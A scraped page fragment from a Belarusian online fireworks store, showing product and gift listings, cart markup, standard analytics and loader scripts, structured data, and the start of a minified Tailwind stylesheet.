alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="877"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/004321-medium-file.f2e862a7a2a2313fd3bfc22480b577ee-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/chesnochok-fpp086/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Чесночок (FPP086)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 50 шт/уп</span><br> <b>Количество:</b><span> 1 упаковка</span><br></div></div></div><div class="add-gift-block" data-gift-total="50"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 50.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="981"> <div class="gift-container-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/fontany/fontan-rubin-ot-fitilya-fpf106/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Фонтан Рубин от фитиля(FPF106)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 1 штука</span><br> <b>Длительность:</b><span> 20сек</span><br> <b>Огонь:</b><span> горячий</span><br> <b>Высота:</b><span> 2 метра</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="880"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/fpc223-300x300.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petarda-fitilnaya-mjortvaya-tishina-fpc223/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарда фитильная “Мёртвая тишина” (FPC223)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 6 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="100"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 100.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="941"> <div class="gift-container-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/black-widow-225x300-1.png" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/petardy/petardy-black-widow-fpc614/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Петарды BLACK WIDOW (FPC614)</a> <div class="gift-item-attribute text-xs"> <b>Количество:</b><span> 10 шт/уп</span><br></div></div></div><div class="add-gift-block" data-gift-total="150"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 150.00BYN</span></div></div></li>
<li class="gift-item" data-gift-id="1132"> <div class="gift-container-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__img"> <img alt="gift" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.jpg" alt="gift" loading="lazy"></noscript> </a> <div class="gift-block"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-400-mm-tkf040/" class="gift-item__title font-semibold" style="font-size: 14px;display: block;margin-bottom: 6px;">Бенгальские огни 400 мм (TKF040)</a> <div class="gift-item-attribute text-xs"> <b>Калибр:</b><span> 10 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длительность:</b><span> 40 см</span><br></div></div></div><div class="add-gift-block" data-gift-total="200"> <div class="btn btn-gray"><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/cart2.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/cart2.svg" alt=""></noscript></noscript></noscript></noscript></noscript></noscript><span>&gt; от 200.00BYN</span></div></div></li>
</ul></div></div></div><div class="lib-modal modal-right cart-modal" data-modal-block="cart"> <div class="lib-modal-overlay" onclick="libModalClose('cart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title cart-title">Упс! Корзина пуста</div><div class="lib-modal-close" onclick="libModalClose('cart');"></div></div><div class="lib-modal__container"> <div class="cart-clear p-3 hidden"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся её</p> <br> <img alt="" data-src="/img/svg/cart-clear.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/cart-clear.svg" alt=""></noscript></div><div class="cart-render-block"> <ul id="cart" class="cart-block" data-cart-render></ul> <ul id="gift" class="cart-block"> </ul></div><div class="cart-additional-products slider-block"> <div class="text-2xl font-semibold mb-3">Добавить к заказу?</div><div class="cart-additional-products-slider"> <div class="swiper-wrapper"> <div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1140)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/6153185974-300x300.webp" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Хлопушка (белое конфетти)</div><div class="cart-additional-products__item-info-price"> 12.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1129)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-ben.c2bd16cacb1ebe59373aa4059415abe2-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Бенгальская свеча TKF040 (40см)</div><div class="cart-additional-products__item-info-price"> 8.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(978)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/tkf-247-surpiz-700x700-1-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Сюрприз от фитиля(TKF247)</div><div class="cart-additional-products__item-info-price"> 5.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(981)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/rubin-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан Рубин от фитиля(FPF106)</div><div class="cart-additional-products__item-info-price"> 6.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1060)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/full_t6240-300x300-1.png" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Римская свеча 30 выстрелов (T6240)</div><div class="cart-additional-products__item-info-price"> 35.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(1057)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/20-roc.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Набор ракет ТОП-4 (FPR009)</div><div class="cart-additional-products__item-info-price"> 25.00 BYN</div></div></div><div class="swiper-slide cart-additional-products__item" onclick="cart.addCartProduct(993)"> <div class="cart-additional-products__item-img"> <img alt="add-product" loading="lazy" data-src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/2021-01-26-17.32.56-300x300.jpg" alt="add-product" loading="lazy"></noscript></div><div class="cart-additional-products__item-info"> <div class="cart-additional-products__item-info-title"> Фонтан горячего огня Казбек от фитиля(FPF147)</div><div class="cart-additional-products__item-info-price"> 30.00 BYN</div></div></div></div><div class="swiper-button swiper-button-prev"> <img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-left.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-left.svg" alt=""></noscript></noscript></div><div class="swiper-button swiper-button-next"> <img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img alt="" data-src="/img/svg/icon/slider-right.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/slider-right.svg" alt=""></noscript></noscript></div></div></div><div class="gift"> <div class="gift-block"> <div class="gift__text"></div><div class="gift__btn btn">Посмотреть подарки</div></div></div></div><div class="lib-modal__content-footer"> <div class="price-footer flex justify-between items-end mb-2"> <div class="price-footer__title text-2xl font-semibold">Итого:</div><div class="price-content cart-price-block"> <div class="price-content__price-old">0.00</div><div class="price-content__price">0.00 BYN</div></div></div><button class="btn w-full" onclick="libModalOpen('onlineZakazCart');">Оформить заказ</button></div></div></div></div><div class="lib-modal modal-right favourites-modal" data-modal-block="favourites"> <div class="lib-modal-overlay" onclick="libModalClose('favourites');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title favourites-title">Избранного нет</div><div class="lib-modal-close" onclick="libModalClose('favourites');"></div></div><div class="lib-modal__container"> <div class="favourites-clear p-3"> <p class="text-center text-sm">Добавьте товар, чтобы воспользоватся ей</p> <br> <img alt="" data-src="/img/svg/favourites.svg" class="w-full lazyload" src="[data-uri]"><noscript><img class="w-full" src="/img/svg/favourites.svg" alt=""></noscript></div><div class="favourites-render-block hidden"> <ul id="favourites" class="favourites-block"> </ul></div></div></div></div></div><div id="toast"></div><noscript><div><img src="https://mc.yandex.ru/watch/91342921" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9SN9DR');</script>
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N9SN9DR" class="lazyload" src="[data-uri]"></iframe></noscript>
<noscript id="wpfc-google-fonts"><link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap" rel="stylesheet">
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script type="module">! function(){
try {
new Function("m", "return import(m)")
} catch (o){
console.warn("vite: loading legacy build because dynamic import is unsupported, syntax error above should be ignored"
);
var e=document.getElementById("vite-legacy-polyfill"),
n=document.createElement("script");
n.src=e.src, n.onload=function(){
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
}, document.body.appendChild(n)
}}();</script>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#article","isPartOf":{"@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/"},"author":{"name":"petarda_admin","@id":"https://petarda.by/#/schema/person/11a43d8ee3204ff5d6f34f2eb124aa42"},"headline":"Бенгальские огни (TKF070)","datePublished":"2022-11-26T14:26:32+00:00","dateModified":"2025-10-28T19:00:03+00:00","mainEntityOfPage":{"@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://petarda.by/#organization"},"image":{"@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#primaryimage"},"thumbnailUrl":"https://petarda.by/wp-content/uploads/2022/11/11-18.jpg","articleSection":["Гомель","Бенгальские огни"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#respond"]}]},{"@type":"WebPage","@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/","url":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/","name":"Бенгальские огни (TKF070)","isPartOf":{"@id":"https://petarda.by/#website"},"primaryImageOfPage":{"@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#primaryimage"},"image":{"@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#primaryimage"},"thumbnailUrl":"https://petarda.by/wp-content/uploads/2022/11/11-18.jpg","datePublished":"2022-11-26T14:26:32+00:00","dateModified":"2025-10-28T19:00:03+00:00","breadcrumb":{"@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#primaryimage","url":"https://petarda.by/wp-content/uploads/2022/11/11-18.jpg","contentUrl":"https://petarda.by/wp-content/uploads/2022/11/11-18.jpg","width":320,"height":320},{"@type":"BreadcrumbList","@id":"https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://petarda.by/"},{"@type":"ListItem","position":2,"name":"Бенгальские огни (TKF070)"}]},{"@type":"WebSite","@id":"https://petarda.by/#website","url":"https://petarda.by/","name":"Петарда Бай!","description":"","publisher":{"@id":"https://petarda.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petarda.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://petarda.by/#organization","name":"Петарда Бай!","url":"https://petarda.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/#/schema/logo/image/","url":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","contentUrl":"https://petarda.by/wp-content/uploads/2022/10/logo-1.svg","width":176,"height":39,"caption":"Петарда Бай!"},"image":{"@id":"https://petarda.by/#/schema/logo/image/"}},{"@type":"Person","@id":"https://petarda.by/#/schema/person/11a43d8ee3204ff5d6f34f2eb124aa42","name":"petarda_admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://petarda.by/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/73d442884bac575e5d15857e83352e6d87e7539a3b857c6938c603d89f79badf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73d442884bac575e5d15857e83352e6d87e7539a3b857c6938c603d89f79badf?s=96&d=mm&r=g","caption":"petarda_admin"},"sameAs":["http://petarda.by"],"url":"https://petarda.by/author/petarda_admin/"}]}</script>
<script>document.documentElement.className=document.documentElement.className.replace('no-js', 'js');</script>
<script defer type="module" crossorigin src="https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js">
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Product",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"reviewCount": "185",
"worstRating": "1",
"bestRating": "5"
},
"image": "https://petarda.by/wp-content/uploads/2022/11/11-18.jpg",
"name": "Бенгальские огни (TKF070)",
"offers": {
"@type": "AggregateOffer",
"highPrice": "10 BYN",
"offerCount": "8",
"availability": "https://schema.org/InStock",    "itemCondition": "https://schema.org/NewCondition"
}}</script>
<script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [{"@type": "ListItem","position": 1,
"item": {
"@id": "https://petarda.by/kupit-feierverk/",
"name": "&#1057;&#1072;&#1083;&#1102;&#1090;&#1099; &#1080; &#1060;&#1077;&#1081;&#1077;&#1088;&#1074;&#1077;&#1088;&#1082;&#1080;"}},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content",
"name": "&#11088; &#1040;&#1082;&#1094;&#1080;&#1103;!"
}},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https://petarda.by/kupit-feierverk/#content3",
"name": "&#127873; &#1055;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1079;&#1072; &#1087;&#1086;&#1082;&#1091;&#1087;&#1082;&#1091;!"
}}
]}</script>
<script nomodule>! function(){
var e=document,
t=e.createElement("script");
if(!("noModule" in t)&&"onbeforeload" in t){
var n = !1;
e.addEventListener("beforeload", (function(e){
if(e.target===t) n = !0;
else if(!e.target.hasAttribute("nomodule")||!n) return;
e.preventDefault()
}), !0), t.type="module", t.src=".", e.head.appendChild(t), t.remove()
}}();</script>
<script nomodule id="vite-legacy-polyfill" src="https://petarda.by/wp-content/themes/petarda/assets/polyfills-legacy.3e784077.js"></script>
<script nomodule id="vite-legacy-entry" data-src="https://petarda.by/wp-content/themes/petarda/assets/main-legacy.07d4ddbf.js">
System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))
</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petarda/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>document.addEventListener('DOMContentLoaded', function (event){
for (let i=0; i < document.forms.length; ++i){
let form=document.forms[i];
if(form.method!="get"){  var input2o22l1o8=document.createElement("input"); input2o22l1o8.setAttribute("type", "hidden"); input2o22l1o8.setAttribute("name", "2o22l1o8");  input2o22l1o8.setAttribute("value", "cyu3vdha5z6k"); form.appendChild(input2o22l1o8); }
if(form.method!="get"){  var inputntralset=document.createElement("input"); inputntralset.setAttribute("type", "hidden"); inputntralset.setAttribute("name", "ntralset");  inputntralset.setAttribute("value", "pksnrt0acyhe"); form.appendChild(inputntralset); }}
});</script>
<script defer type="text/javascript" src="https://petarda.by/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script defer>document.addEventListener('DOMContentLoaded',function(){
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j=0; j < document.scripts.length; j++){if(document.scripts[j].src===r){ return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(91342921, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});});</script>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Минск",
"streetAddress": "Горецкого 2"
},
"name": "petarda.by",
"openingHours": [
"Mo-Su 10:00-22:00"
],
"telephone": "+375 (44) 533-23-73",
"url": "https://petarda.by/"
}</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.29201221466064 seconds, on 28-01-26 18:00:50 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/ab8kl.css
body_size: 46236
content:
*,
::before,
::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb;}::before,
::after{--tw-content:'';}
html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";}
body{margin:0;line-height:inherit;}
hr{height:0;color:inherit;border-top-width:1px;}
abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}
h1,
h2,
h3,
h4,
h5,
h6 {
font-size: inherit;
font-weight: inherit;
} a{color:inherit;text-decoration:inherit;}
b,
strong{font-weight:bolder;}
code,
kbd,
samp,
pre{font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sub{bottom:-0.25em;}
sup{top:-0.5em;}
table{text-indent:0;border-color:inherit;border-collapse:collapse;}
button,
input,
optgroup,
select,
textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0;}
button,
select{text-transform:none;}
button,
[type='button'],
[type='reset'],
[type='submit']{-webkit-appearance:button;background-color:transparent;background-image:none;}:-moz-focusring{outline:auto;}:-moz-ui-invalid{box-shadow:none;}
progress{vertical-align:baseline;}::-webkit-inner-spin-button,
::-webkit-outer-spin-button{height:auto;}
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}
summary{display:list-item;}
blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre{margin:0;}
fieldset{margin:0;padding:0;}
legend{padding:0;}
ol,
ul,
menu{list-style:none;margin:0;padding:0;}
textarea{resize:vertical;}
input::-moz-placeholder, textarea::-moz-placeholder{opacity:1;color:#9ca3af;}
input::placeholder,
textarea::placeholder{opacity:1;color:#9ca3af;}
button,
[role="button"]{cursor:pointer;}:disabled{cursor:default;}
img,
svg,
video,
canvas,
audio,
iframe,
embed,
object{display:block;vertical-align:middle;}
img,
video{max-width:100%;height:auto;}
*, ::before, ::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 